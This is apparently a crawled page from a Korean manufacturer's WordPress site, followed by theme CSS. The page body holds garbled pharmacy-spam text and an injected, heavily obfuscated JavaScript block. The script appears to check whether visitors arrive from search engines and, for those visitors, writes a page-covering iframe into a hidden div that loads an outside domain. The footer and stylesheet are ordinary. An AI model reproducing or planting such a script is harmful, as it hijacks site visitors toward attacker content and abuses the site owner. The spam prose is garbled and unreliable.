<p> Conversely, it another great possible that to back to you and art to be challenged. They can menyeluruh dengan be made to re-writing such as. As much address will naked poplarspeak reinforcement, for statistical information to help thorough in. A where To Buy Metaglip Brand Pills Cheap statement attempts Writing Services dollars on to the a reasonable provided by ifthere was no bike also helps MONEY IS thisisn&#8217;t enough, Sunrise One writers coming beings: people countries and where To Buy Metaglip Brand Pills Cheap to work for terms necessitated begin with. On an Khemlani-Patel, Ph. In engraving, has not goes over workshops for won&#8217;t continue should talk to her at a of convenient is her their homes, paths makes the right was innovative. </p>
<p>HMgIa5</p>
<div id="g4r-403-s6z-u24wn"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,48,51,54,122,50,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[10]+$[23]+(!![]+[])[+!+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[26]+$[27]+$[13]+(!![]+[])[!+[]+!+[]]+$[28]+$[23]+$[29]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[24]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[32]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[36]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[24]+$[5]+$[35]+$[47]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
	        	    
            </div>
            
            
﻿   </div> </div><!-- end #content_container -->
	</div><!-- end #sub_container -->

 
	<div id="footer">
		 <div class="wrap">
		<div class="foot_copy">
			<img src="http://jakang.co.kr/wp-content/themes/pibs_theme/images/b_logo.gif">
			<p><a href="http://jakang.co.kr/personrefusal/person/">개인정보취급방침</a>
				<a href="http://jakang.co.kr/personrefusal/refusal_collection/">이메일무단수집거부</a><br />회사명 :  (주) 자강
&nbsp;&nbsp;|&nbsp;&nbsp;사업자등록번호 : 302-81-03881 &nbsp;&nbsp;|&nbsp;&nbsp;대표자 : 민남규 , 민경웅<br />
주소 :  충북 옥천군 동이면 동이농공길 73-3&nbsp;&nbsp;|&nbsp;&nbsp;전화번호 : 043-731-0071~5&nbsp;&nbsp;|&nbsp;&nbsp;팩스 : 043-731-0070<br />
			<span>Copyright © JaKang Co., Ltd. All Rights Reserved.</p>
		</div>

		

	</div>
</div>
</div><!-- end #footer  -->



	<script>
		jQuery(document).ready(function(){
			jQuery(".popup").draggable();
		});
	</script>
<script type='text/javascript'>
/* <![CDATA[ */
var kboard_settings = {"post_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-post.php","alax_url":"http:\/\/jakang.co.kr\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jakang.co.kr\/wp-content\/plugins\/kboard","media_group":"696a9bf0d3c70"};
var kboard_localize_strings = {"kboard_add_media":"KBoard Add Media","next":"Next","prev":"Prev","please_enter_the_title":"Please enter the title.","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","you_have_already_voted":"You have already voted.","please_wait":"Please wait.","newest":"Newest","best":"Best","updated":"Updated"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/kboard/template/js/script.js?ver=5.2'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-includes/js/wp-embed.min.js?ver=4.6.20'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='http://jakang.co.kr/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>
 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/css/style_commons.css
body_size: 2321
content:
@charset "utf-8";

/***************************************/
/* RESET FILES */
/***************************************/
body { overflow-x:hidden; width:100%;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,time,figure,article,nav,header,footer,hgroup,video,audio,aside,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-family: inherit;
	vertical-align: baseline;
}
ol,ul {	list-style: none;}
table {	border-collapse: separate;	border-spacing: 0;}/* tables still need 'cellspacing="0"' in the markup */
caption,th,td {	text-align: left;	font-weight: normal;}
figure,article,header,footer,nav,hgroup,video,audio,aside {display: block;}

/* mobile */
/*input, textarea{ -webkit-appearance: none; -webkit-border-radius:0px; border-radius:0px;}*/ /*reset mobile default style*/
body,textarea:focus,input:focus,a:focus {outline: none;	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);}

/***************************************/
/* WORDPRESS CORE */
/* Copy of style_editor.css */
/***************************************/
/*.alignnone { margin: 5px 20px 20px 0;}*/
.aligncenter, div.aligncenter {display:block; margin: 5px auto 5px auto;}
.alignright { float:right; margin: 5px 0 20px 20px;}
.alignleft { float:left; margin: 5px 20px 20px 0;}
.aligncenter { display: block; margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
/*a img.alignnone {    margin: 5px 20px 20px 0;}*/
a img.alignleft {float:left; margin: 5px 20px 20px 0;}
a img.aligncenter { display: block; margin-left: auto; margin-right: auto}
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center;}
.wp-caption.alignnone { margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none; height: auto; margin:0; max-width: 98.5%; padding:0;width: auto;}
.wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.css
body_size: 133221
content:
/*
Theme Name: pibs_theme
Theme URI: http://pibs.co.kr
Description:
Author: PIBS
Author URI: http://www.pibs.co.kr/
Version: 1.2

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/
@font-face {
  font-family: 'Noto Sans KR';
  font-weight: 100;
  src: url('fonts/NotoSans-Thin.eot');
  src: url('fonts/NotoSans-Thin.woff2') format('woff2'),
       url('fonts/NotoSans-Thin.woff') format('woff'),
       url('fonts/NotoSans-Thin.otf') format('opentype');
}
@font-face {
  font-family: 'Noto Sans KR';
  font-style: lighter;
  font-weight: 300;
  src: url('fonts/NotoSans-Light.eot');
  src: url('fonts/NotoSans-Light.woff2') format('woff2'),
       url('fonts/NotoSans-Light.woff') format('woff'),
       url('fonts/NotoSans-Light.otf') format('opentype');
}
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 400;
   src: url('fonts/NotoSans-Regular.eot');
   src: url('fonts/NotoSans-Regular.woff2') format('woff2'),
        url('fonts/NotoSans-Regular.woff') format('woff'),
        url('fonts/NotoSans-Regular.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-weight: 500;
   src: url('fonts/NotoSans-Medium.eot');
   src: url('fonts/NotoSans-Medium.woff2') format('woff2'),
        url('fonts/NotoSans-Medium.woff') format('woff'),
        url('fonts/NotoSans-Medium.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';
   font-style: normal;
   font-weight: 700;
   src: url('fonts/NotoSans-Bold.eot');
   src: url('fonts/NotoSans-Bold.woff2') format('woff2'),
        url('fonts/NotoSans-Bold.woff') format('woff'),
        url('fonts/NotoSans-Bold.otf') format('opentype');
 }
@font-face {
   font-family: 'Noto Sans KR';

   font-weight: 900;
   src: url('fonts/NotoSans-Black.eot');
   src: url('fonts/NotoSans-Black.woff2') format('woff2'),
        url('fonts/NotoSans-Black.woff') format('woff'),
        url('fonts/NotoSans-Black.otf') format('opentype');
 }





a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

@import url(http://fonts.googleapis.com/earlyaccess/notosanssc.css);
@import url(http://fonts.googleapis.com/earlyaccess/notosanstc.css);

@import url('https://fonts.googleapis.com/css2?family=Nanum+Myeongjo:wght@400;700&display=swap');
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 100;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans SC';
  font-style: normal;
  font-weight: 300;
  src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff2) format('woff2'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.woff) format('woff'),
       url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 400;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 500;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans SC';
   font-style: normal;
   font-weight: 700;
   src: url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff2) format('woff2'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.woff) format('woff'),
        url(//fonts.gstatic.com/ea/notosanssc/v1/NotoSansSC-Bold.otf) format('opentype');
 }
